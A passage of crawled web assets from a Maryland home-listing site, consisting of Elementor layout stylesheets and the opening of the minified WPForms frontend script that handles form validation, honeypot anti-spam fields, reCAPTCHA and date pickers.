.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-47 .elementor-element.elementor-element-4ee7c6ce{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-43d100d9{width:70%;}.elementor-47 .elementor-element.elementor-element-60c0647a{text-align:left;}.elementor-47 .elementor-element.elementor-element-60c0647a img{width:205px;}.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:28%;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-47 .elementor-element.elementor-element-3adee93d{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-47 .elementor-element.elementor-element-43d100d9{width:59%;}.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-51.css?ver=1761243235
body_size: 549
content:
body:not(.rtl) .elementor-51 .elementor-element.elementor-element-d818739{right:2%;}body.rtl .elementor-51 .elementor-element.elementor-element-d818739{left:2%;}.elementor-51 .elementor-element.elementor-element-d818739{bottom:20%;}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon-wrapper{text-align:right;}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon:hover, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon:hover, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon{font-size:20px;}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon svg{height:20px;}.elementor-51 .elementor-element.elementor-element-99860fc:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-99860fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D3742;}.elementor-51 .elementor-element.elementor-element-99860fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-51 .elementor-element.elementor-element-99860fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-3ae1a8e{text-align:left;}.elementor-51 .elementor-element.elementor-element-bb739a2{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-8333509 );}.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-8333509 );fill:var( --e-global-color-8333509 );}.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8fbda80 );fill:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button{background-color:#D7AF0600;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:24px 24px 24px 24px;}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:hover, .elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:hover svg, .elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:focus svg{fill:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-a1bbfe7:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#12171B;}.elementor-51 .elementor-element.elementor-element-a1bbfe7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-605e9c6{text-align:center;font-size:12px;color:var( --e-global-color-8333509 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button{font-size:0.8em;}}@media(min-width:768px){.elementor-51 .elementor-element.elementor-element-74f297a{width:34.946%;}.elementor-51 .elementor-element.elementor-element-ec120a0{width:38.242%;}.elementor-51 .elementor-element.elementor-element-97d65a1{width:26.118%;}}@media(max-width:767px){.elementor-51 .elementor-element.elementor-element-3ae1a8e{text-align:center;}.elementor-51 .elementor-element.elementor-element-bb739a2{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-243.css?ver=1763500607
body_size: 1081
content:
.elementor-243 .elementor-element.elementor-element-5eedb56b:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;background-image:url("https://www.marylandhomeguide.com/wp-content/uploads/2021/06/featured_bg-1-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-container{min-height:120px;}.elementor-243 .elementor-element.elementor-element-5eedb56b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-76066ff{text-align:center;}.elementor-243 .elementor-element.elementor-element-76066ff .elementor-heading-title{font-size:48px;letter-spacing:-0.5px;color:var( --e-global-color-8fbda80 );}.elementor-243 .elementor-element.elementor-element-72a9d7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-243 .elementor-element.elementor-element-5b875d3{--display:flex;--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:40px;}.elementor-243 .elementor-element.elementor-element-5b875d3:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-5b875d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-243 .elementor-element.elementor-element-44cdd8d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-243 .elementor-element.elementor-element-767a10d{--display:flex;}.elementor-243 .elementor-element.elementor-element-48485cf{text-align:left;}.elementor-243 .elementor-element.elementor-element-6d31c4a{--display:flex;}.elementor-243 .elementor-element.elementor-element-8340954{text-align:left;}.elementor-243 .elementor-element.elementor-element-9c3440e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-243 .elementor-element.elementor-element-9c3440e .elementor-heading-title{font-size:2em;font-weight:400;line-height:1.3em;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-text{padding-right:10px;}.elementor-243 .elementor-element.elementor-element-82a6aee > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-f732441 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-243 .elementor-element.elementor-element-f732441 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-243 .elementor-element.elementor-element-f732441{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-243 .elementor-element.elementor-element-7affbca{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-243 .elementor-element.elementor-element-9977209{--display:flex;}.elementor-243 .elementor-element.elementor-element-34ee64d{--display:flex;}.elementor-243 .elementor-element.elementor-element-b5e9757{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-243 .elementor-element.elementor-element-8e3dd76{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:var( --e-global-color-primary );--n-accordion-title-hover-color:var( --e-global-color-text );--n-accordion-title-active-color:var( --e-global-color-text );--n-accordion-icon-size:15px;}.elementor-243 .elementor-element.elementor-element-96583dd > .elementor-widget-container{margin:20px 0px -25px 0px;}.elementor-243 .elementor-element.elementor-element-96583dd{font-weight:700;}.elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-243 .elementor-element.elementor-element-45636c1{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:#DCE3EF;--border-color:#DCE3EF;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}@media(min-width:768px){.elementor-243 .elementor-element.elementor-element-5b875d3{--width:75%;}.elementor-243 .elementor-element.elementor-element-767a10d{--width:34.045%;}.elementor-243 .elementor-element.elementor-element-6d31c4a{--width:65.955%;}.elementor-243 .elementor-element.elementor-element-45636c1{--width:25%;}}@media(max-width:1024px){.elementor-243 .elementor-element.elementor-element-72a9d7b{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;} .elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-72a9d7b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-243 .elementor-element.elementor-element-5b875d3{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-item{font-size:14px;} .elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-243 .elementor-element.elementor-element-45636c1{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.1
body_size: 14627
content:
var wpforms=window.wpforms||((s,d,p)=>{let a="wpforms-field-readonly";function e(e,t=""){return d?.wpforms_settings?.[e]??t}let m={cache:{},isUpdatingToken:!1,init(){p(m.ready),p(d).on("load",function(){"function"==typeof p.ready.then?p.ready.then(m.load):m.load()}),m.bindUIActions(),m.bindOptinMonster()},ready(){m.clearUrlQuery(),m.setUserIdentifier(),m.loadValidation(),m.loadHoneypot(),m.loadDatePicker(),m.loadTimePicker(),m.loadInputMask(),setTimeout(function(){m.loadPayments()},50),m.loadMailcheck(),m.loadChoicesJS(),m.initTokenUpdater(),m.restoreSubmitButtonOnEventPersisted(),m.bindChoicesJS(),m.readOnlyFieldsInit(),p(".wpforms-randomize").each(function(){for(var e=p(this),t=e.children();t.length;)e.append(t.splice(Math.floor(Math.random()*t.length),1)[0])}),p(".wpforms-page-button").prop("disabled",!1),m.initFormsStartTime(),p(s).trigger("wpformsReady")},load(){},clearUrlQuery(){var e=d.location;let t=e.search;-1!==t.indexOf("wpforms_form_id=")&&(t=t.replace(/([&?]wpforms_form_id=[0-9]*$|wpforms_form_id=[0-9]*&|[?&]wpforms_form_id=[0-9]*(?=#))/,""),history.replaceState({},null,e.origin+e.pathname+t))},loadHoneypot(){p(".wpforms-form").each(function(){let e=p(this),t=e.data("formid"),r=[],a=[];var o,i,s,n;void 0!==wpforms_settings.hn_data[t]&&(p(`#wpforms-form-${t} .wpforms-field`).each(function(){var e=p(this);r.push(e.data("field-id")),a.push(e.find(".wpforms-field-label").text())}),o=m.getHoneypotRandomLabel(a.join(" ").split(" ")),i=m.getHoneypotFieldId(r),n=r[Math.floor(Math.random()*r.length)],s=`wpforms-${t}-field_`+i,p(`#wpforms-${t}-field_${n}-container`,e).before(`
						<div id="${s}-container" class="wpforms-field wpforms-field-text" data-field-type="text" data-field-id="${i}" style="position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important;">
							<label class="wpforms-field-label" for="${s}" aria-hidden="true" style="counter-increment: none;"></label>
							<input type="text" id="${s}" class="wpforms-field-medium" name="wpforms[fields][${i}]" aria-hidden="true" style="visibility: hidden;" tabindex="-1">
						</div>`),(n=p(`#wpforms-${t}-field_${wpforms_settings.hn_data[t]}-container`,e)).find("input").attr({tabindex:"-1","aria-hidden":"true"}),n.find("label").text(o).attr("aria-hidden","true"))})},getHoneypotRandomLabel(t){let r="";for(let e=0;e<3;e++)r+=t[Math.floor(Math.random()*t.length)]+" ";return r.trim()},getHoneypotFieldId(t){var r=Math.max(...t);let a=0;for(let e=1;e<r;e++)if(!t.includes(e)){a=e;break}return a=a||r+1},loadValidation(){void 0===p.fn.validate?d.location.hash&&"#wpformsdebug"===d.location.hash&&console.log("jQuery Validation library not found."):(p(".wpforms-input-temp-name").each(function(e,t){var r=Math.floor(9999*Math.random())+1;p(this).attr("name","wpf-temp-"+r)}),p(s).on("change",".wpforms-validate input[type=url]",function(){var e=p(this).val();if(!e)return!1;"http://"!==e.substr(0,7)&&"https://"!==e.substr(0,8)&&p(this).val("https://"+e)}),p.validator.messages.required=wpforms_settings.val_required,p.validator.messages.url=wpforms_settings.val_url,p.validator.messages.email=wpforms_settings.val_email,p.validator.messages.number=wpforms_settings.val_number,p.validator.messages.min=e("val_min","Please enter a value greater than or equal to {0}").replace("{value}","{0}"),p.validator.messages.max=e("val_max","Please enter a value less than or equal to {0}").replace("{value}","{0}"),void 0!==p.fn.payment&&p.validator.addMethod("creditcard",function(e,t){e=p.payment.validateCardNumber(e);return this.optional(t)||e},wpforms_settings.val_creditcard),p.validator.addMethod("extension",function(e,t,r){return r="string"==typeof r?r.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+r+")$","i"))},wpforms_settings.val_fileextension),p.validator.addMethod("maxsize",function(e,t,r){var a=r,r=this.optional(t);let o,i;if(r)return r;if(t.files&&t.files.length)for(o=0,i=t.files.length;o<i;o++)if(t.files[o].size>a)return!1;return!0},wpforms_settings.val_filesize),p.validator.addMethod("camera-required",function(e,t){var r=p(t).closest(".wpforms-field-camera");return!r.length||!(t.hasAttribute("required")||r.hasClass("wpforms-field-required"))||t.files&&0<t.files.length||0<r.find(".wpforms-camera-selected-file.wpforms-camera-selected-file-active").length},wpforms_settings.val_required),p.validator.addMethod("step",function(e,t,r){i=r;let a=Math.floor(i)!==i&&i.toString().split(".")[1].length||0;function o(e){return Math.round(e*Math.pow(10,a))}var i=o(p(t).attr("min"));return e=o(e)-i,this.optional(t)||o(e)%o(r)==0}),p.validator.methods.email=function(e,t){return this.optional(t)||(e=>{if("string"!=typeof e)return!1;var t=e.indexOf("@",1);if(e.length<6||254<e.length||-1===t)return!1;if(-1!==e.indexOf("@",t+1))return!1;var[t,e]=e.split("@");if(!t||!e)return!1;if(!/^[a-zA-Z0-9!#$%&'*+/=?^_`{|}~.-]+$/.test(t)||63<t.length)return!1;if(/\.{2,}/.test(e)||e.trim(" \t\n\r\0\v.")!==e)return!1;if((t=e.split(".")).length<2)return!1;var r,a=/^[a-z0-9-]+$/i;for(r of t)if(63<r.length||r.trim(" \t\n\r\0\v-")!==r||!a.test(r))return!1;return!0})(e)},p.validator.addMethod("restricted-email",function(e,t){var r=p(t);return!r.val().length||(r=r.closest(".wpforms-form").data("formid"),Object.prototype.hasOwnProperty.call(m.cache,r)&&Object.prototype.hasOwnProperty.call(m.cache[r],"restrictedEmailValidation")&&Object.prototype.hasOwnProperty.call(m.cache[r].restrictedEmailValidation,e)?m.cache[r].restrictedEmailValidation[e]:(m.restrictedEmailRequest(t,e),"pending"))},wpforms_settings.val_email_restricted),p.validator.addMethod("confirm",function(e,t,r){t=p(t).closest(".wpforms-field");return p(t.find("input")[0]).val()===p(t.find("input")[1]).val()},wpforms_settings.val_confirm),p.validator.addMethod("required-payment",function(e,t){return 0<m.amountSanitize(e)},wpforms_settings.val_requiredpayment),p.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},wpforms_settings.val_time12h),p.validator.addMethod("time24h",function(e,t){return this.optional(t)||/^(([0-1]?[0-9])|([2][0-3])):([0-5]?[0-9])(\ ?[AP]M)?$/i.test(e)},wpforms_settings.val_time24h),p.validator.addMethod("turnstile",function(e){return e},wpforms_settings.val_turnstile_fail_msg),p.validator.addMethod("time-limit",function(e,t){var t=p(t),r=t.data("min-time");return void 0===r||!(t.prop("required")||!m.empty(e))||(t=t.data("max-time"),m.compareTimesGreaterThan(t,r)?m.compareTimesGreaterThan(e,r)&&m.compareTimesGreaterThan(t,e):m.compareTimesGreaterThan(e,r)&&m.compareTimesGreaterThan(e,t)||m.compareTimesGreaterThan(r,e)&&m.compareTimesGreaterThan(t,e))},function(e,t){t=p(t);let r=t.data("min-time"),a=t.data("max-time");return r=r.replace(/^00:([0-9]{2})pm$/,"12:$1pm"),a=a.replace(/^00:([0-9]{2})pm$/,"12:$1pm"),r=r.replace(/(am|pm)/g," $1").toUpperCase(),a=a.replace(/(am|pm)/g," $1").toUpperCase(),wpforms_settings.val_time_limit.replace("{minTime}",r).replace("{maxTime}",a)}),p.validator.addMethod("check-limit",function(e,t){var t=p(t).closest("ul"),r=parseInt(t.attr("data-choice-limit")||0,10);return 0===r||t.find('input[type="checkbox"]:checked').length<=r},function(e,t){t=parseInt(p(t).closest("ul").attr("data-choice-limit")||0,10);return wpforms_settings.val_checklimit.replace("{#}",t)}),p.validator.addMethod("inputmask-incomplete",function(e,t){return 0===e.length||void 0===p.fn.inputmask||p(t).inputmask("isComplete")},wpforms_settings.val_inputmask_incomplete),p.validator.addMethod("required-positive-number",function(e,t){return 0<m.amountSanitize(e)},wpforms_settings.val_number_positive),p.validator.addMethod("required-minimum-price",function(e,t,r){t=p(t);return""===e&&!t.hasClass("wpforms-field-required")||Number(m.amountSanitize(m.amountFormat(r)))<=Number(m.amountSanitize(e))},wpforms_settings.val_minimum_price),p.validator.addMethod("password-strength",function(e,t){var r=p(t),t=WPFormsPasswordField.passwordStrength(e,t);return""===e&&!r.hasClass("wpforms-field-required")||t>=Number(r.data("password-strength-level"))},wpforms_settings.val_password_strength),p(".wpforms-validate").each(function(){var e=p(this),t=e.data("formid");let r;r=void 0!==d["wpforms_"+t]&&d["wpforms_"+t].hasOwnProperty("validate")?d["wpforms_"+t].validate:"undefined"!=typeof wpforms_validate?wpforms_validate:{errorElement:m.isModernMarkupEnabled()?"em":"label",errorClass:"wpforms-error",validClass:"wpforms-valid",ignore:":hidden:not(textarea.wp-editor-area):not(.wpforms-field-camera input), .wpforms-conditional-hide textarea.wp-editor-area",ignoreTitle:!0,errorPlacement(e,t){m.isLikertScaleField(t)?(t.closest("table").hasClass("single-row")?t.closest(".wpforms-field"):t.closest("tr").find("th")).append(e):m.isWrappedField(t)?t.closest(".wpforms-field").append(e):m.isDateTimeField(t)?m.dateTimeErrorPlacement(t,e):m.isFieldInColumn(t)||m.isFieldHasHint(t)?t.parent().append(e):m.isLeadFormsSelect(t)?t.parent().parent().append(e):t.hasClass("wp-editor-area")?t.parent().parent().parent().append(e):m.isClassicFileUploadWithCamera(t)?e.insertAfter(t.parent().find("p.wpforms-file-upload-capture-camera-classic")):e.insertAfter(t),m.isModernMarkupEnabled()&&e.attr({role:"alert","aria-label":wpforms_settings.errorMessagePrefix,for:""})},highlight(e,t,r){var a=p(e),o=a.closest(".wpforms-field"),i=a.attr("name");("radio"===a.attr("type")||"checkbox"===a.attr("type")?o.find('input[name="'+i+'"]'):a).addClass(t).removeClass(r),"password"===a.attr("type")&&""===a.val().trim()&&d.WPFormsPasswordField&&a.data("rule-password-strength")&&a.hasClass("wpforms-field-required")&&WPFormsPasswordField.passwordStrength("",e),o.addClass("wpforms-has-error")},unhighlight(e,t,r){var e=p(e),a=e.closest(".wpforms-field"),o=e.attr("name");("radio"===e.attr("type")||"checkbox"===e.attr("type")?a.find('input[name="'+o+'"]'):e).addClass(r).removeClass(t),a.find(":input.wpforms-error,[data-dz-errormessage]:not(:empty)").length||a.removeClass("wpforms-has-error"),m.isModernMarkupEnabled()&&e.parent().find("em.wpforms-error").remove()},submitHandler(s){function n(e,t){let r="label",a="";m.isModernMarkupEnabled()&&(r="em",a='role="alert"');var o=`<${r} id="wpforms-field_recaptcha-error" class="wpforms-error" ${a}> ${wpforms_settings.val_recaptcha_fail_msg}</${r}>`;e.find(".wpforms-recaptcha-container").append(o),m.restoreSubmitButton(e,t)}function l(e){var t=e.find(".wpforms-submit");t.prop("disabled",!0),WPFormsUtils.triggerEvent(e,"wpformsFormSubmitButtonDisable",[e,t])}function e(){let e=p(s),t=e.closest(".wpforms-container"),r=e.find(".wpforms-submit"),a=r.data("captchaInvalid"),o=r.data("alt-text"),i=r.get(0).recaptchaID;return e.data("token")&&0===p(".wpforms-token",e).length&&p('<input type="hidden" class="wpforms-token" name="wpforms[token]" />').val(e.data("token")).appendTo(e),e.find("#wpforms-field_recaptcha-error").remove(),l(e),o&&r.text(o),a?n(e,t):m.empty(i)&&0!==i?(p(".wpforms-input-temp-name").removeAttr("name"),void m.formSubmit(e)):(grecaptcha.execute(i).then(null,function(){grecaptcha.getResponse()||n(e,t)}),!1)}return"function"==typeof wpformsRecaptchaV3Execute?(l(p(s)),wpformsRecaptchaV3Execute(e)):e()},invalidHandler(e,t){void 0!==t.errorList[0]&&m.scrollToError(p(t.errorList[0].element))},onkeyup:WPFormsUtils.debounce(function(e,t){p(e).hasClass("wpforms-novalidate-onkeyup")||9===t.which&&""===this.elementValue(e)||-1!==p.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},1e3),onfocusout:function(e){let t=!1;p(e).hasClass("wpforms-novalidate-onkeyup")&&!e.value&&(t=!0),this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||(t=!0),(t=p(e).data("server-error")?!1:t)&&this.element(e)},onclick(e){let t=!1;var r=(e||{}).type;let a=p(e);-1<["checkbox","radio"].indexOf(r)&&((a=a.hasClass("wpforms-likert-scale-option")?a.closest("tr"):a.closest(".wpforms-field")).find("label.wpforms-error, em.wpforms-error").remove(),t=!0),t&&this.element(e)}},e.validate(r),m.loadValidationGroups(e),e.find('.wpforms-field-camera input[ type="file" ], .wpforms-field-camera .dropzone-input').each(function(){var e=p(this);(e.closest(".wpforms-field-camera").hasClass("wpforms-field-required")||e.attr("required"))&&e.rules("add",{"camera-required":!0})})}))},restrictedEmailRequest(r,a){var e=p(r),t=e.closest("form");let o=t.data("validator"),i=t.data("formid");t=e.closest(".wpforms-field").data("field-id");m.cache[i]=m.cache[i]||{},o.startRequest(r),p.post({url:wpforms_settings.ajaxurl,type:"post",data:{action:"wpforms_restricted_email",form_id:i,field_id:t,email:a},dataType:"json",success(e){var t={},e=e.success&&e.data;e||(t[r.name]=wpforms_settings.val_email_restricted,o.showErrors(t)),m.cache[i].restrictedEmailValidation=m.cache[i].restrictedEmailValidation||[],Object.prototype.hasOwnProperty.call(m.cache[i].restrictedEmailValidation,a)||(m.cache[i].restrictedEmailValidation[a]=e),o.stopRequest(r,e)}})},isFieldInColumn(e){return e.parent().hasClass("wpforms-one-half")||e.parent().hasClass("wpforms-two-fifths")||e.parent().hasClass("wpforms-one-fifth")},isFieldHasHint(e){return 0<e.nextAll(".wpforms-field-sublabel, .wpforms-field-description, .wpforms-field-limit-text, .wpforms-pass-strength-result").length},isDateTimeField(e){return e.hasClass("wpforms-timepicker")||e.hasClass("wpforms-datepicker")||e.is("select")&&e.attr("class").match(/date-month|date-day|date-year/)},isWrappedField(e){return"checkbox"===e.attr("type")||"radio"===e.attr("type")||"range"===e.attr("type")||"select"===e.is("select")||1===e.data("is-wrapped-field")||e.parent().hasClass("iti")||e.hasClass("wpforms-validation-group-member")||e.hasClass("choicesjs-select")||e.hasClass("wpforms-net-promoter-score-option")||e.hasClass("wpforms-field-payment-coupon-input")},isLikertScaleField(e){return e.hasClass("wpforms-likert-scale-option")},isClassicFileUploadWithCamera(e){return 0<e.parent().find("p.wpforms-file-upload-capture-camera-classic").length},isLeadFormsSelect(e){return e.parent().hasClass("wpforms-lead-forms-select")},isCoupon(e){return console.warn('WARNING! Function "wpforms.isCoupon( element )" has been deprecated'),e.closest(".wpforms-field").hasClass("wpforms-field-payment-coupon")},dateTimeErrorPlacement(e,t){var r=e.closest(".wpforms-field-row-block, .wpforms-field-date-time");r.length?r.find("label.wpforms-error, em.wpforms-error").length||r.append(t):e.closest(".wpforms-field").append(t)},loadDatePicker(e){void 0!==p.fn.flatpickr&&(e=e?.length?e:p(s)).find(".wpforms-datepicker-wrap").each(function(){let a=p(this),e=a.find("input"),t=a.closest(".wpforms-form"),r=t.data("formid"),o=a.closest(".wpforms-field").data("field-id"),i;var s;!(i=void 0!==d["wpforms_"+r+"_"+o]&&d["wpforms_"+r+"_"+o].hasOwnProperty("datepicker")?d["wpforms_"+r+"_"+o].datepicker:void 0!==d["wpforms_"+r]&&d["wpforms_"+r].hasOwnProperty("datepicker")?d["wpforms_"+r].datepicker:"undefined"!=typeof wpforms_datepicker?wpforms_datepicker:{disableMobile:!0}).hasOwnProperty("locale")&&"undefined"!=typeof wpforms_settings&&wpforms_settings.hasOwnProperty("locale")&&(i.locale=wpforms_settings.locale),i.wrap=!0,i.dateFormat=e.data("date-format"),1===e.data("disable-past-dates")&&(i.minDate="today",1===e.data("disable-todays-date"))&&(s=new Date,i.minDate=s.setDate(s.getDate()+1));let n=e.data("limit-days"),l=["sun","mon","tue","wed","thu","fri","sat"];n&&""!==n&&(n=n.split(","),i.disable=[function(e){for(var t in 